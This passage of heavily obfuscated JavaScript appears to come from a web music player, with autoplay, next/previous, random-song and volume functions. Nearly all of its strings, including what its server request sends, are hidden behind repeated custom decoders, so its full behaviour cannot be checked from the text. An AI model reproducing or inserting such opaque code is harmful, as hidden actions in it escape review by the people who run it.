gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__globalObject=__String(492),__TextDecoder=__String(493),__Uint8Array=__String(494),__globalObject.match(__TextDecoder+__Uint8Array))}rWb_K2p($(wNeEDD(495))[wNeEDD(YqCFDsu[94])](__Buffer),$(wNeEDD(497))[wNeEDD(YqCFDsu[94])](__String),$(wNeEDD(498)+wNeEDD(499)+"ig")[wNeEDD(YqCFDsu[95])](wNeEDD(501),__Array),$(wNeEDD(502))[wNeEDD(YqCFDsu[95])](YqCFDsu[22],wNeEDD(503)+__TextDecoder),loadSongData(__TextDecoder),$(wNeEDD(504)+wNeEDD(505))[wNeEDD(506)](wNeEDD(507))[wNeEDD(508)](wNeEDD(YqCFDsu[96])),$(wNeEDD(510)+__TextDecoder)[wNeEDD(511)](wNeEDD(YqCFDsu[96])),mbInitPlayer=$(wNeEDD(512))[wNeEDD(YqCFDsu[95])](YqCFDsu[22])[wNeEDD(513)](new RegExp(wNeEDD(514),""))[YqCFDsu[0]])}else{mbInitPlayer=__TextDecoder}if(Number(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(515)))==YqCFDsu[1]&&!$(ZUzpiF_(516))[ZUzpiF_(YqCFDsu[85])]){function iP7OfQ0(__globalObject){var __TextDecoder="O6z=:+PTVuK!,@4rh*B(mf}7]D3)n1y{e^c|NJ8jY[vap#;QI.W_glowLG2x\"ZAqkHiXSstEC5>$F<M/U9R&%0~b?d`",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function kXobv_y(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=iP7OfQ0(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}NtiDIrZ=kXobv_y(517)}else{NtiDIrZ=ZUzpiF_(518)}if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(521))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(525)]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(526))>=YqCFDsu[0]){function kryzQP(__globalObject){var __TextDecoder="ynp<hO*]>lW`CiGPM9q:(AZ$T?oRx#5YI7.Hz=a^}1t+c%8jf/V0;~ULS,Qg_3D[Ne6!bF2r|dw@JvuBkK&EXs4\"{m)",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function AhGD5W(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=kryzQP(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[AhGD5W(527)]:__globalObject})[AhGD5W(528)](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(YqCFDsu[102]))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(YqCFDsu[102])]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(YqCFDsu[103]))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(YqCFDsu[103])]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}}}}rWb_K2p(WjEMBGt=[mbInitPlayer],JEm7EcA(ZUzpiF_(531)))}function mbAutoplay(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="_A1{S(*z;8oGBp/#[T$3|`g}YryiI:P%+2Oq]?dF0h~C7xDe5sf!&6n=\"kJ<VtwNmvU9E)H@XK,Qc^RL.bZl4M>Wuaj",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}const __Uint8Array=ips[__TextDecoder(532)](__TextDecoder(533))==__TextDecoder(534)?__TextDecoder(YqCFDsu[111]):YqCFDsu[110],__Buffer=ips[__TextDecoder(YqCFDsu[104])][__TextDecoder(YqCFDsu[105])][__TextDecoder(YqCFDsu[106])](__TextDecoder(YqCFDsu[107]))?ips[__TextDecoder(YqCFDsu[104])][__TextDecoder(YqCFDsu[105])][__TextDecoder(YqCFDsu[106])](__TextDecoder(YqCFDsu[107])):__Uint8Array;if(!$(__TextDecoder(540))[__TextDecoder(YqCFDsu[108])]&&$(__TextDecoder(YqCFDsu[109]))[__TextDecoder(YqCFDsu[108])]&&$(__TextDecoder(YqCFDsu[109]))[YqCFDsu[55]](__TextDecoder(543))){if(__Buffer==YqCFDsu[110]){function __String(__globalObject){var __TextDecoder="0\"x,u156*#23tbYXc&WGpLmA@CeBQvq_Id$`~4:U]i!lZV<RT/)Kks+yz>H[P.^8f%?{7O;h|=wSrng}MEFD9JN(aoj",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(__Array(544))[__Array(545)]()}}if($(__TextDecoder(546))[__TextDecoder(YqCFDsu[108])]){if(__Buffer==__TextDecoder(YqCFDsu[111])){function utf8ArrayToStr(__globalObject){var __TextDecoder="`beoCjDTPSKw(avcEmO<Z7>1?lfqM^QVg~UNRu}+h3&:IH*#Y!$.2x@s0i8\"Lyt;[54BkWd9/%GAJ{]n)|F,rz6=X_p",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function ZUzpiF_(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(547))[ZUzpiF_(548)](ZUzpiF_(549))}}}function prevnext(__globalObject){const __TextDecoder=$(QNZF9_v(YqCFDsu[112]))[QNZF9_v(551)]()[QNZF9_v(YqCFDsu[113])](QNZF9_v(YqCFDsu[114])),__Uint8Array=__TextDecoder[QNZF9_v(YqCFDsu[115])](YqCFDsu[22]),__Buffer=$(QNZF9_v(YqCFDsu[112]))[QNZF9_v(555)]()[QNZF9_v(YqCFDsu[113])](QNZF9_v(YqCFDsu[114])),__String=__Buffer[QNZF9_v(YqCFDsu[115])](YqCFDsu[22]);if(__String){rWb_K2p($(QNZF9_v(YqCFDsu[116]))[QNZF9_v(YqCFDsu[119])](QNZF9_v(YqCFDsu[117])),$(QNZF9_v(YqCFDsu[116]))[QNZF9_v(YqCFDsu[115])](QNZF9_v(YqCFDsu[118]),QNZF9_v(560)));if(__globalObject==YqCFDsu[1]){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(562)](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]))==YqCFDsu[1]?playRandomSong():document[QNZF9_v(565)](__String)[QNZF9_v(YqCFDsu[158])]();return}}else{rWb_K2p($(QNZF9_v(YqCFDsu[116]))[QNZF9_v(567)](QNZF9_v(YqCFDsu[117])),$(QNZF9_v(YqCFDsu[116]))[QNZF9_v(568)](QNZF9_v(YqCFDsu[118])))}if(__Uint8Array){rWb_K2p($(QNZF9_v(569))[QNZF9_v(YqCFDsu[119])](QNZF9_v(570)),$(QNZF9_v(571)+QNZF9_v(572))[QNZF9_v(YqCFDsu[115])](QNZF9_v(YqCFDsu[118]),QNZF9_v(573)+QNZF9_v(574)));if(__globalObject==YqCFDsu[47]){function __Array(__globalObject){var __TextDecoder=",cAslBeiKTYZtrLaH~j<nv\"x&{:FqXUNC$`[y(pbDM#}4g3VIWk>P0Ehz5@SR]18w)_GQo9%^6/2fJ!+u*7?=.|;Omd",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function utf8ArrayToStr(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[utf8ArrayToStr(575)][YqCFDsu[87]][utf8ArrayToStr(576)](utf8ArrayToStr(577),utf8ArrayToStr(578))==YqCFDsu[1]?playRandomSong():document[utf8ArrayToStr(579)+utf8ArrayToStr(580)+"Id"](__Uint8Array)[utf8ArrayToStr(581)]()}}else{function ZUzpiF_(__globalObject){var __TextDecoder="UxAnf_pzw)P\"I3.M1?:{c}Hv5+*bBo]KY%Z=,sWtXCihDlj4(EG>ey#7N8mT/6L;S90&JR`2ak<$Qq@g~|VOF!^[dru",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function WjEMBGt(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=ZUzpiF_(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p($(WjEMBGt(YqCFDsu[120]))[WjEMBGt(583)](WjEMBGt(584)),$(WjEMBGt(YqCFDsu[120]))[WjEMBGt(585)](WjEMBGt(586)))}}function playRandomSong(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="(ChcjBxGR3:qM^N&8?,mwvisbeALHfy4OD$oEIUp_.;[n/zTrY9u{>2V01J%*FX+~WS=6}7KPlZ\"kQ]g@5t)a!`d#|<",__Uint8Array,gsr2Rt3,LxU27q,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),gsr2Rt3=__Uint8Array.length,LxU27q=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<gsr2Rt3;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(LxU27q.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){LxU27q.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(LxU27q)}}if(ips[QNZF9_v(YqCFDsu[122])](QNZF9_v(588))!==YqCFDsu[1]){return YqCFDsu[24]}const __Uint8Array=JEm7EcA(QNZF9_v(589),QNZF9_v(590));ips[QNZF9_v(YqCFDsu[121])]()(ips[QNZF9_v(YqCFDsu[122])](QNZF9_v(591))+__TextDecoder(592),{[__TextDecoder(593)]:__TextDecoder(594),[__TextDecoder(595)]:__TextDecoder(596),[__TextDecoder(597)]:{[__TextDecoder(YqCFDsu[123])]:ips[__TextDecoder(599)+__TextDecoder(600)](__TextDecoder(YqCFDsu[123])),[__TextDecoder(601)]:ips[__TextDecoder(YqCFDsu[124])][YqCFDsu[87]][__TextDecoder(603)](__TextDecoder(YqCFDsu[125]),__TextDecoder(605)),[__TextDecoder(606)]:__Uint8Array}})[__TextDecoder(607)](function(__globalObject){if(__globalObject[YqCFDsu[22]]){rWb_K2p(ips[__TextDecoder(YqCFDsu[124])][YqCFDsu[87]][__TextDecoder(608)](__TextDecoder(YqCFDsu[125]),__TextDecoder(609),YqCFDsu[0]),playSong(__globalObject[__TextDecoder(610)],__globalObject[YqCFDsu[22]],__globalObject[__TextDecoder(611)],__globalObject[__TextDecoder(612)],__globalObject[__TextDecoder(613)],__globalObject[__TextDecoder(614)]));if($(__TextDecoder(615))[__TextDecoder(616)]>YqCFDsu[0]){$(__TextDecoder(617)+__TextDecoder(618)+__TextDecoder(619)+" a")[__TextDecoder(620)]()}}});return YqCFDsu[24]}function mbInitPlayer(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="!rFAWgBHafDpZYVEvUG|xqSu<IwCXyMo_?5d=23t}>`1R60c8J#l\"k,9eQ:[4(m)zP^&~$%.b;7sT@nKOh*j{LN+/i]",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}}if($(QNZF9_v(YqCFDsu[170]))[__TextDecoder(622)]>YqCFDsu[0]){function __Uint8Array(__globalObject){var __TextDecoder="8ANBaJEZlW@wKtQO*.C1}24fh(#MS=XL6$|I!~z[o^&9\"q;+UeycvYg)5DGmV{7/krxupFs,]Ri:0b`%nT?_3Hj>P<d",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(nowPlaying=YqCFDsu[0],default_volumn=ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[129]))?ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[129])):0.5,$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(YqCFDsu[130])]({[__TextDecoder(629)]:__TextDecoder(630)+__TextDecoder(631)+__TextDecoder(632),[__TextDecoder(633)]:function(){mbAutoplay()},[__TextDecoder(634)]:function(__globalObject){ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(636),__globalObject[__TextDecoder(YqCFDsu[130])][__TextDecoder(637)][__TextDecoder(638)])},[__TextDecoder(639)]:function(){function __globalObject(__globalObject){var __Uint8Array="i\"[}wfj^2mu)UAy1qtJeIT!p]KPWM;oa?kB0<$+%sv|c:_Eh.Yd7H=>6l/#*gL5{X9RN&rxV`~3ZSQ8zFG(nO@4DC,b",__Buffer,__String,__Array,__TextDecoder,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__TextDecoder|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__TextDecoder&YqCFDsu[3]),__TextDecoder>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__TextDecoder|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Uint8Array(__Uint8Array){if(typeof gsr2Rt3[__Uint8Array]===YqCFDsu[5]){return gsr2Rt3[__Uint8Array]=__globalObject(LxU27q[__Uint8Array])}return gsr2Rt3[__Uint8Array]}if(__TextDecoder(640)in RRRslVD){__Buffer()}function __Buffer(){(function(__globalObject){var __Uint8Array=String.fromCharCode,__Buffer,__String,__Array;function gsr2Rt3(__globalObject){var __Uint8Array=[],__Buffer,__String,__Array,gsr2Rt3;rWb_K2p(__Buffer=YqCFDsu[0],__String=__globalObject.length,__Array=void 0,gsr2Rt3=void 0);while(__Buffer<__String){rWb_K2p(__Array=__globalObject.charCodeAt(__Buffer++),__Array>=YqCFDsu[134]&&__Array<=56319&&__Buffer<__String?(gsr2Rt3=__globalObject.charCodeAt(__Buffer++),(gsr2Rt3&64512)==YqCFDsu[135]?__Uint8Array.push(((__Array&YqCFDsu[131])<<YqCFDsu[133])+(gsr2Rt3&YqCFDsu[131])+YqCFDsu[132]):(__Uint8Array.push(__Array),__Buffer--)):__Uint8Array.push(__Array))}return __Uint8Array}function LxU27q(__globalObject){var __Buffer=__globalObject.length,__String,__Array,gsr2Rt3;rWb_K2p(__String=-YqCFDsu[1],__Array=void 0,gsr2Rt3="");while(++__String<__Buffer){__Array=__globalObject[__String];if(__Array>65535){rWb_K2p(__Array-=YqCFDsu[132],gsr2Rt3+=__Uint8Array(__Array>>>YqCFDsu[133]&YqCFDsu[131]|YqCFDsu[134]),__Array=YqCFDsu[135]|__Array&YqCFDsu[131])}gsr2Rt3+=__Uint8Array(__Array)}return gsr2Rt3}function utf8ArrayToStr(__globalObject){if(__globalObject>=YqCFDsu[134]&&__globalObject<=57343){throw Error(__TextDecoder(641)+__globalObject.toString(16).toUpperCase()+__TextDecoder(642))}}function ZUzpiF_(__globalObject,__Buffer){return __Uint8Array(__globalObject>>__Buffer&YqCFDsu[6]|YqCFDsu[18])}function WjEMBGt(__globalObject){var __Buffer;if((__globalObject&4294967168)==YqCFDsu[0]){return __Uint8Array(__globalObject)}__Buffer="";if((__globalObject&4294965248)==YqCFDsu[0]){__Buffer=__Uint8Array(__globalObject>>YqCFDsu[7]&YqCFDsu[136]|YqCFDsu[137])}else if((__globalObject&4294901760)==YqCFDsu[0]){rWb_K2p(utf8ArrayToStr(__globalObject),__Buffer=__Uint8Array(__globalObject>>YqCFDsu[10]&YqCFDsu[138]|YqCFDsu[139]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[7]))}else 